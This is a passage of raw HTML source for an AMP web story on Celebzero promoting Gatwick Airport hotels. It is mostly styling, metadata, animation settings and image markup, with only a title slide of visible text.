href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="32x32"><link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Roboto%3Awght%40700" rel="stylesheet"><style amp-custom="">h1,h2{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}.page-fullbleed-area,.page-background-overlay-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.element-overlay-area{position:absolute;width:100%;height:100%;top:0;left:0}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._be5058b{background-color:#a4a8a8}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._70b93f6{position:absolute;width:133.38544%;height:100%;left:-16.69272%;top:0%}._f0c8e08{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%)}._b117012{position:absolute;pointer-events:none;left:11.65049%;top:19.90291%;width:76.45631%;height:80.09709%;opacity:1}._071636e{background-color:rgba(196,196,196,.5);will-change:transform}._346f1a2{position:absolute;pointer-events:none;left:14.80583%;top:32.03883%;width:70.14563%;height:58.09061%;opacity:1}._afc1d87{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.69204152249135% .69204152249135% .69204152249135% .69204152249135%/.55710306406685% .55710306406685% .55710306406685% .55710306406685%}._8c5e62b{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.24329584775087% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.809061em;line-height:1.2;text-align:center;padding:0;color:#000}._14af73e{font-weight:700;color:#fff}._d649fde{background-color:#716459}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._6704cd4{position:absolute;pointer-events:none;left:11.65049%;top:0;width:82.52427%;height:23.13916%;opacity:.5}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._092f0e0{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(107.05882%,0px,0)}._25a5434{display:block;position:absolute;top:0;height:100%;width:auto}._3d25900{position:absolute;pointer-events:none;left:-14.56311%;top:62.13592%;width:138.1068%;height:46.27832%;opacity:.5}._fbebd85{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,101.82595%,0)}._750382a{position:absolute;pointer-events:none;left:16.50485%;top:1.61812%;width:67.47573%;height:15.37217%;opacity:1}._f278a45{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-124.46042%,0px,0)}._84c1414{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.71942446043165% .71942446043165% .71942446043165% .71942446043165%/2.1052631578947% 2.1052631578947% 2.1052631578947% 2.1052631578947%}._b57345b{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.2023381294964% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.647249em;line-height:1.2;text-align:center;padding:0;color:#000}._53626c4{font-weight:700;color:#603808}._155666f{position:absolute;pointer-events:none;left:4.36893%;top:72.00647%;width:94.41748%;height:22.97735%;opacity:1}._7bdffbd{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-104.62725%,0px,0)}._5d430af{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.51413881748072% .51413881748072% .51413881748072% .51413881748072%/1.4084507042254% 1.4084507042254% 1.4084507042254% 1.4084507042254%}._027a881{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.10845115681234% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.485437em;line-height:1.2;text-align:center;padding:0;color:#000}._e3070ad{background-color:#828aa6}._3758947{position:absolute;pointer-events:none;left:-.24272%;top:-2.589%;width:100%;height:28.31715%;opacity:.5}._5c86794{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(100.24272%,0px,0)}._fde8802{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(82.95255%,0px,0)}._32eb1ef{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(.15)}._7f91693{position:absolute;pointer-events:none;left:11.16505%;top:.64725%;width:77.6699%;height:15.53398%;opacity:1}._5a45e0f{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,-163.77316%,0)}._46be5fc{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.625% .625% .625% .625%/2.0833333333333% 2.0833333333333% 2.0833333333333% 2.0833333333333%}._f6eae58{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.17578125% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.647249em;line-height:1.2;text-align:center;padding:0;color:#000}._16e8da7{position:absolute;pointer-events:none;left:4.36893%;top:75.24272%;width:94.41748%;height:17.47573%;opacity:1}._2e4d8ca{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(.33333333333333)}._34e29f2{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.51413881748072% .51413881748072% .51413881748072% .51413881748072%/1.8518518518519% 1.8518518518519% 1.8518518518519% 1.8518518518519%}._7049aa8{background-color:#526236}._afdb1b3{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-326.27318%,0)}._08fb527{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(101.28534%,0px,0)}._5462da6{background-color:#ead8c8}._7989c52{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(1)}._83727f6{position:absolute;pointer-events:none;left:-24.27184%;top:59.87055%;width:152.18447%;height:50.97087%;opacity:.5}._9b697ba{position:absolute;pointer-events:none;left:12.86408%;top:.64725%;width:77.6699%;height:15.53398%;opacity:1}._d815336{position:absolute;pointer-events:none;left:2.91262%;top:70.87379%;width:94.41748%;height:28.9644%;opacity:1}._91ba247{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-103.08483%,0px,0)}._07221ad{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.51413881748072% .51413881748072% .51413881748072% .51413881748072%/1.1173184357542% 1.1173184357542% 1.1173184357542% 1.1173184357542%}._f732b66{background-color:#a994ac}._3a0512a{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-99.75728%,0px,0)}._f6e97a1{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(81.65869%,0px,0)}._fb8db83{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:rotateZ(180deg)}._0197c15{position:absolute;pointer-events:none;left:12.86408%;top:.64725%;width:77.6699%;height:20.22654%;opacity:1}._9543adf{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(112.1875%,0px,0)}._8aa5e42{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.625% .625% .625% .625%/1.6% 1.6% 1.6% 1.6%}._28c43f2{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.15380859375% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.566343em;line-height:1.2;text-align:center;padding:0;color:#000}._b4e2789{position:absolute;pointer-events:none;left:2.91262%;top:70.87379%;width:94.41748%;height:22.97735%;opacity:1}._b03141d{background-color:#e7cfac}._a1d133f{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:none}._27eb698{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(3)}._24ce5eb{position:absolute;pointer-events:none;left:12.86408%;top:-2.589%;width:77.6699%;height:20.71197%;opacity:1}._d99d0ba{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-269.70491%,0)}._690fab5{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.625% .625% .625% .625%/1.5625% 1.5625% 1.5625% 1.5625%}._ef23556{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.158203125% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.582524em;line-height:1.2;text-align:center;padding:0;color:#000}._7b0f832{position:absolute;pointer-events:none;left:2.91262%;top:72.49191%;width:94.41748%;height:22.97735%;opacity:1}._6609728{position:absolute;pointer-events:none;left:-109.70874%;top:31.22977%;width:237.62136%;height:79.61165%;opacity:.5}._705b61c{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-150.85817%,0)}._f6cdbb8{position:absolute;pointer-events:none;left:0;top:45.95469%;width:94.41748%;height:30.90615%;opacity:1}._0225c75{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.51413881748072% .51413881748072% .51413881748072% .51413881748072%/1.0471204188482% 1.0471204188482% 1.0471204188482% 1.0471204188482%}._133fa2b{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.14460154241645% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.647249em;line-height:1.2;text-align:center;padding:0;color:#000}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Celebzero » Feed" href="https://celebzero.com/feed/"><link rel="alternate" type="application/rss+xml" title="Celebzero » Comments Feed" href="https://celebzero.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Celebzero » Stories Feed" href="https://celebzero.com/web-stories/feed/"><title>Your Guide to the Finest Gatwick Airport Hotels - Celebzero</title><link rel="canonical" href="https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/"><script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://celebzero.com/#person","name":"admin","url":"https://celebzero.com","logo":{"@type":"ImageObject","@id":"https://celebzero.com/#logo","url":"https://celebzero.com/wp-content/uploads/2022/10/cropped-imgpsh_fullsize_anim-1.png","width":"96","height":"96"},"image":{"@id":"https://celebzero.com/#logo"}},{"@type":"WebSite","@id":"https://celebzero.com/#website","url":"https://celebzero.com","name":"admin","publisher":{"@id":"https://celebzero.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp","url":"https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp","width":"640","height":"853","caption":"1 (4)","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://celebzero.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://celebzero.com/web-stories/","name":"Stories"}},{"@type":"ListItem","position":"3","item":{"@id":"https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/","name":"Your Guide to the Finest Gatwick Airport Hotels"}}]},{"@type":"WebPage","@id":"https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/#webpage","url":"https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/","name":"Your Guide to the Finest Gatwick Airport Hotels - Celebzero","datePublished":"2023-09-01T18:54:44+05:30","dateModified":"2023-09-01T18:57:38+05:30","isPartOf":{"@id":"https://celebzero.com/#website"},"primaryImageOfPage":{"@id":"https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/#breadcrumb"}},{"@type":"Person","@id":"https://celebzero.com/author/admin/","name":"admin","url":"https://celebzero.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f95755615da59567fe835fc90cd6f1b7f1d801b68407c0bacec66b750a8fcf5b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f95755615da59567fe835fc90cd6f1b7f1d801b68407c0bacec66b750a8fcf5b?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://celebzero.com/"]},{"@type":"Article","headline":"Your Guide to the Finest Gatwick Airport Hotels - Celebzero","datePublished":"2023-09-01T18:54:44+05:30","dateModified":"2023-09-01T18:57:38+05:30","author":{"@id":"https://celebzero.com/author/admin/","name":"admin"},"publisher":{"@id":"https://celebzero.com/#person"},"description":"&quot;Discover excellence in hospitality with our curated selection of the best Gatwick Airport hotels. Whether you&#039;re traveling for business or leisure.","name":"Your Guide to the Finest Gatwick Airport Hotels - Celebzero","@id":"https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/#richSnippet","isPartOf":{"@id":"https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/#webpage"},"image":{"@id":"https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://celebzero.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://celebzero.com/wp-json/web-stories/v1/web-story/30888"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celebzero.com/xmlrpc.php?rsd"><link rel="prev" title="Car Rental  The Key to Flexible and Stress-Free Travel" href="https://celebzero.com/web-stories/car-rental-the-key-to-flexible-and-stress-free-travel/"><link rel="next" title="Scotia Beading: The Perfect Finish for Your Flooring Projects" href="https://celebzero.com/web-stories/scotia-beading-the-perfect-finish-for-your-flooring-projects/"><link rel="shortlink" href="https://celebzero.com/?p=30888"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Fweb-stories%2Fyour-guide-to-the-finest-gatwick-airport-hotels%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Fweb-stories%2Fyour-guide-to-the-finest-gatwick-airport-hotels%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Celebzero" publisher-logo-src="https://celebzero.com/wp-content/uploads/2022/10/cropped-imgpsh_fullsize_anim-1.png" title="Your Guide to the Finest Gatwick Airport Hotels" poster-portrait-src="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp" background-audio="https://celebzero.com/wp-content/uploads/2022/12/mixkit-tech-house-vibes-130.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="48274e98-28db-4044-894a-e00f93ccc730" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_be5058b page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-c5fe7ef8-a7bd-4230-b974-e8fe676fbc42"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://celebzero.com/wp-content/uploads/2023/09/1-4-4.webp" alt="1 (4)" srcset="https://celebzero.com/wp-content/uploads/2023/09/1-4-4.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/1-4-4-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/1-4-4-480x645.webp 480w, https://celebzero.com/wp-content/uploads/2023/09/1-4-4-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/1-4-4-280x376.webp 280w, https://celebzero.com/wp-content/uploads/2023/09/1-4-4-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/1-4-4-150x200.webp 150w, https://celebzero.com/wp-content/uploads/2023/09/1-4-4-9x12.webp 9w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_b117012"><div class="_89d52dd mask" id="el-c1d7a310-473f-4a0f-9c19-04f5bc75eab0"><div class="_071636e fill"></div></div></div><div class="_346f1a2"><div id="el-420df77d-14da-4b24-8141-293d4df3f3b7" class="_afc1d87"><h1 class="_8c5e62b fill text-wrapper"><span><span class="_14af73e">Traveler's Haven Best Gatwick Airport Hotels Selection</span></span></h1></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="21ec72df-20cf-443e-855c-deadbd638021" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-b95ccbf7-a643-4b43-bbef-378e50bbddc7 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(12.514648210040342%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-2f498b60-ab6e-4e87-aaeb-2aeeac4488cf","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-dbe174fd-6b69-444d-b349-3e597ea6cfe3","keyframes":{"transform":["translate3d(-124.46042%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e8d3cecc-7f66-4bf1-be36-a5c4faaef9dd","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-6c7478de-d53d-41c2-81a5-754ff21d532c","keyframes":{"transform":["translate3d(107.05882%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-2275bfed-222a-4681-b231-8aaf246b787f","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e83a4dd3-b62c-489f-a79c-cac4ae2ebe0c","keyframes":{"transform":["translate3d(0px, 101.82595%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-16ea5d09-3cd7-4226-b50f-e30baf819407","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0a16f90a-33c6-425a-9f07-564fe2e0e758","keyframes":{"transform":["translate3d(-104.62725%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d649fde page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-b95ccbf7-a643-4b43-bbef-378e50bbddc7" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-1a4d37ba-b6df-42b4-bbec-df1917c40729"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://celebzero.com/wp-content/uploads/2023/09/3-3-2.webp" alt="3 (3)" srcset="https://celebzero.com/wp-content/uploads/2023/09/3-3-2.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/3-3-2-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/3-3-2-480x645.webp 480w, https://celebzero.com/wp-content/uploads/2023/09/3-3-2-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/3-3-2-280x376.webp 280w, https://celebzero.com/wp-content/uploads/2023/09/3-3-2-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/3-3-2-150x200.webp 150w, https://celebzero.com/wp-content/uploads/2023/09/3-3-2-9x12.webp 9w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_6704cd4"><div id="anim-e8d3cecc-7f66-4bf1-be36-a5c4faaef9dd" class="_75da10d animation-wrapper"><div id="anim-6c7478de-d53d-41c2-81a5-754ff21d532c" class="_092f0e0 animation-wrapper"><div id="el-16965b1a-fe2e-42d0-adfb-a438c2456fa3" class="_89d52dd"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 80 33.6" fill="none" class="_25a5434"><title>Tooltip</title><path d="M80,2v23c0,1.1-0.9,2-2,2H45.7l-5,6.2c-0.4,0.5-1.2,0.5-1.6,0l-5-6.2H2c-1.1,0-2-0.9-2-2V2c0-1.1,0.9-2,2-2h76 C79.1,0,80,0.9,80,2z" fill="#fff" /></svg></div></div></div></div><div class="_3d25900"><div id="anim-2275bfed-222a-4681-b231-8aaf246b787f" class="_75da10d animation-wrapper"><div id="anim-e83a4dd3-b62c-489f-a79c-cac4ae2ebe0c" class="_fbebd85 animation-wrapper"><div id="el-cbd8af76-256c-4144-8d43-f2c4cc75e086" class="_89d52dd"><svg viewbox="0 0 56 28" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Medium Brush Stroke</title><path d="M54.7903 9.72995C54.6487 9.84752 54.5071 9.61237 54.3655 9.67116L54.3183 9.61237C54.3655 9.61237 54.3655 9.55358 54.4127 9.55358C54.5543 9.436 54.6487 9.61237 54.7903 9.61237C54.7431 9.49479 54.8375 9.436 54.9319 9.436C55.1207 9.436 55.2623 9.31842 55.3095 9.08326C55.3567 8.96568 55.0735 8.73052 54.8847 8.67173C54.8375 8.67173 54.7903 8.67173 54.7903 8.67173C54.7431 8.67173 54.7431 8.67173 54.6959 8.61295C54.6959 8.55416 54.7431 8.55416 54.7431 8.49537C54.8847 8.37779 55.0735 8.26021 55.2151 8.14263C55.2623 8.14263 55.3567 7.96626 55.2623 7.96626C55.0735 7.96626 54.9791 7.84868 54.8847 7.61352C54.7903 7.37837 54.5543 7.55474 54.4127 7.43716C54.0351 7.14321 53.6103 7.26079 53.2327 7.02563C53.1855 7.02563 53.0911 7.02563 53.0911 7.08442C53.0911 7.55474 52.9023 7.202 52.8551 7.14321C52.8079 7.08442 52.8551 6.96684 52.7135 6.96684C52.2414 7.02563 52.0054 6.6141 51.675 6.37895C51.4862 6.37895 51.4862 6.26137 51.5806 6.14379C51.6278 6.085 51.675 6.02621 51.6278 5.96742C51.5806 5.90863 51.5334 5.90863 51.4862 5.96742C51.3446 6.02621 51.203 6.02621 51.0614 5.84984C51.1558 5.73226 51.2502 5.61468 51.3918 5.55589C51.7222 5.32074 51.7694 4.968 51.4862 4.73284C51.3446 4.61526 51.203 4.43889 51.0614 4.3801C50.8726 4.26253 50.8254 4.14495 51.0614 3.96858C51.1558 3.90979 51.203 3.73342 51.0614 3.61584C50.967 3.55705 51.0142 3.2631 50.7782 3.38068C50.731 3.38068 50.731 3.32189 50.731 3.32189C50.8726 3.2631 51.0142 3.14553 51.0142 3.02795C51.0142 2.91037 50.7782 2.91037 50.731 2.67521C50.731 2.61642 50.731 2.55763 50.6838 2.44005C50.6838 2.32247 50.6366 2.32247 50.5422 2.26368C50.2118 2.1461 49.8342 2.02853 49.5038 1.79337C49.4094 1.73458 49.4094 1.79337 49.3622 1.85216C49.2206 1.96974 49.0318 1.96974 48.9374 2.1461C48.9846 2.20489 49.0318 2.32247 49.1734 2.38126C49.2206 2.38126 49.315 2.38126 49.3622 2.32247C49.4094 2.32247 49.4566 2.38126 49.2678 2.38126C49.4566 2.49884 49.4566 2.61642 49.4094 2.55763C49.315 2.49884 49.2206 2.49884 49.1734 2.44005C49.1734 2.44005 49.1262 2.44005 49.1262 2.38126C48.7486 2.44005 48.5126 2.38126 48.2766 2.26368C47.9461 2.1461 47.5685 1.96974 47.2381 1.96974C46.8605 1.96974 46.4829 1.79337 46.1053 1.73458C45.6333 1.67579 45.2085 1.67579 44.7365 1.617C44.3117 1.49942 43.7925 1.49942 43.2732 1.49942C42.8484 1.44063 42.4236 1.44063 41.9516 1.44063C41.6684 1.44063 41.4324 1.32305 41.1492 1.38184C40.866 1.44063 40.5828 1.26426 40.2524 1.38184C40.2052 1.44063 40.0636 1.49942 39.9692 1.44063C39.6388 1.32305 39.3084 1.32305 38.9307 1.38184C38.5531 1.49942 38.1755 1.32305 37.8451 1.49942C37.3259 1.67579 36.8067 1.44063 36.2875 1.67579C36.0043 1.49942 35.7211 1.73458 35.5323 1.67579C35.2491 1.55821 35.0131 1.79337 34.8243 1.67579C34.541 1.49942 34.3522 1.67579 34.1162 1.73458C33.9274 1.73458 33.7858 1.79337 33.597 1.85216C32.9362 1.85216 32.3226 1.85216 31.7562 2.02853C31.6146 2.02853 31.5202 1.79337 31.4258 